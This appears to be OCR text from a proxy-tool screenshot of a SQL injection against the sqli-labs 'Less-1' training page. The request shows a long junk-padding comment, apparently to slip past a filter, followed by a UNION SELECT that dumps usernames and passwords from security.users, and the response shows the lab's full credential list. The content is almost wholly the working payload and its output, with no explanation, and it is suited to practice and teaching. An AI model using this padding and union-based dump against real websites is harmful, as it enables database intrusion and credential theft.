 Request
Raw Params Headers Hex
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowc
rowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcrowcro
wcrow*/  union select 1,2, group_concat(concat_ws(0x7e,username,password))
from security.users --+--+
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-1 **Error Based- String**</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:70px;color:#FFF; font-size:23px;
text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size='5' color= '#99FF00'>Your Login name:2<br>Your
Password:Dumb~Dumb,Angelina~I-kill-you,Dummy~p@ssword,secure~c
rappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admi
n,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,ad
min4~admin4</font></font> </div></br></br></br><center>
<img src="../images/Less-1.jpg" /></center>
</body>
</html>
微信号: crowsec